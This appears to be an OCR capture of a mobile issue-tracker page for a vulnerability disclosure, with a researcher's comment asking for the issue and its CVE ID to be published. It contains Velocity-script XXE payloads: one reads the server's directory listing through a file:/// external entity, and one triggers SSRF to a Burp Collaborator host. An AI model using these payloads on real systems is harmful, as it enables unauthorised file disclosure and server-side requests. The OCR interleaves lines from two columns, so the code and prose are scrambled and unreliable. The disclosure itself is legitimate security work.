
<root><foo>&xxe;</foo></root>")
7 older comments
#set($doc=$xml.parse($xxe_payload)) $xml.serialize($doc)
{{/velocity}} Directory listing payload: {{velocity}}
Petrus Viet (a member of VNG Security)
#set($xml=$services.get('xml')) #set($xxe_payload = "<?xml
Added 21/Dec/21 16:39
version='1.0' encoding='UTF-8'?><!DOCTYPE root[<!ENTITY xxe
SYSTEM 'file:///' >]><root><foo>&xxe;</foo></root>")
Hello team,
#set($doc=$xml.parse($xxe_payload)) $xml.serialize($doc)
90 days have passed since this issue was resolved. Can you
{{/velocity}} SSRF payload: {{velocity}}
publish this issue and CVE ID ?
$services.get('xml').parse("<!DOCTYPE test [ <!ENTITY xxe
Thanks!
SYSTEM
'http://ao2r99e546em76d8rliq7hcil9rzfo.burpcollaborator.n
Switch to desktop version